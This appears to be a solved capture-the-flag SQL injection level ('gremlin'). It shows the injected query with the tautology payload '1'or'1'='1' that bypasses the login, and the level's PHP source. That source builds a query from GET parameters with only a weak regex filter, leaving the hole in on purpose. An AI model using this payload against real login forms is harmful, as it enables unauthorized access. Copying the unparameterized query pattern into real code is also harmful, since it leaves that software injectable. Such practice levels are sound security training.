 query : select id from prob_gremlin where id='anything' and pw='1'or'1'='1'
GREMLIN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) solve("gremlin");
  highlight_file(__FILE__);
?>